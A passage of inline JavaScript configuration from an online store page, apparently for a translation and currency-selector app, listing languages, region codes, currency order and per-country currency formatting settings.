","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"it":{"name":"Italian","native_name":"Italiano","code":"it","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-TW":{"name":"Traditional Chinese","native_name":"繁體中文","code":"zh-TW","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"ko":{"name":"Korean","native_name":"한국어","code":"ko","default":true,"market_synced":true,"translation_type":"advanced","full_coverage":true,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]},"zh-CN":{"name":"Simplified Chinese","native_name":"简体中文","code":"zh-CN","default":true,"market_synced":true,"translation_type":"basic","full_coverage":false,"regions":["US","AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU"]}},"common_language_dict":{},"currency_language_selector_dict":{},"region_order":["AU","CA","CY","HK","JP","NZ","SG","MA","TR","SA","AE","QA","BH","KW","OM","IN","CN","LB","AI","AW","BS","BB","BZ","BM","VG","CR","DO","GD","GT","HN","JM","NI","PA","TT","TC","UM","AR","BO","BR","BQ","CL","CO","EC","FK","GF","GY","PY","PE","SR","UY","VE","MX","CK","FJ","PF","PG","ID","JO","MY","MV","NP","PK","PH","KR","LK","TW","TH","TM","UZ","VN","MG","MR","MU","MZ","NG","SC","ZA","TZ","ZM","ZW","DK","AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU","US"],"language_order":["en","nl","ar","es","fr","ja","de","it","zh-TW","ko","zh-CN"],"currency_order":["AUD","CAD","EUR","HKD","JPY","NZD","SGD","MAD","TRY","SAR","AED","QAR","BHD","KWD","OMR","INR","CNY","LBP","XCD","AWG","BSD","BBD","BZD","USD","CRC","DOP","GTQ","HNL","JMD","NIO","PAB","TTD","ARS","BOB","BRL","CLP","COP","FKP","GYD","PYG","PEN","SRD","UYU","MXN","FJD","XPF","PGK","IDR","JOD","MYR","MVR","NPR","PKR","PHP","KRW","LKR","TWD","THB","TMT","UZS","VND","MGA","MRU","MUR","MZN","NGN","SCR","ZAR","TZS","ZMW","DKK","GBP","SEK","ALL","BAM","BGN","BYN","CZK","GIP","HUF","ISK","JEP","CHF","MDL","MKD","NOK","PLN","RON","RSD","RUB"],"customCSSPositionConfig":{},"rtl":false,"scriptSrc":"https://cdn3.hextom.com/js/themes/shrine_market.min.js","shopPrimaryRegion":"US","shopPrimaryCurrency":"USD","shopPrimaryLanguage":"en","displayElements":{"language":["language_flag","language_name"]}};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "en";



  var tmsSelectorEnabledData = true;



  var tmsFileTranslationData = {};

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = {};

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"ar":false,"pt-PT":false,"nl":false,"ja":false,"es":false,"it":false,"ko":false,"de":false,"zh-CN":true,"zh-TW":true,"fr":false};



  var tmsAutoCoverageLanguageData = {"ar":true,"pt-PT":true,"nl":true,"ja":true,"es":true,"it":true,"ko":true,"de":true,"zh-CN":false,"zh-TW":false,"fr":true};



  var tmsRegionData = {"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"GYD","currency_symbol":"G$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"PYG","currency_symbol":"Gs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"MRU","currency_symbol":"UM","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"MUR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"MZN","currency_symbol":"Mt","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"NGN","currency_symbol":"₦","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"SCR","currency_symbol":"Rs","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"ZAR","currency_symbol":"R","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"TZS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ZM":{"region_name":"Zambia","region_code":"ZM","currency_code":"ZMW","currency_symbol":"K","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZW":{"region_name":"Zimbabwe","region_code":"ZW","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"SEK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"FKP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"HKD","currency_symbol":"HK$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"SGD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"MAD","currency_symbol":"Dh","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"TRY","currency_symbol":"TL","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"SAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"AED","currency_symbol":"Dhs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"QAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"BHD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"KWD","currency_symbol":"KD","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"OMR","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"IN":{"region_name":"India","region_code":"IN","currency_code":"INR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"LBP","currency_symbol":"L£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"AWG","currency_symbol":"Afl","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"BSD","currency_symbol":"BS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"BBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"BZD","currency_symbol":"BZ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CRC","currency_symbol":"₡","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"DOP","currency_symbol":"RD$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"GTQ","currency_symbol":"Q","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"HNL","currency_symbol":"L","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"JMD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"NIO","currency_symbol":"C$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"PAB","currency_symbol":"B/.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying 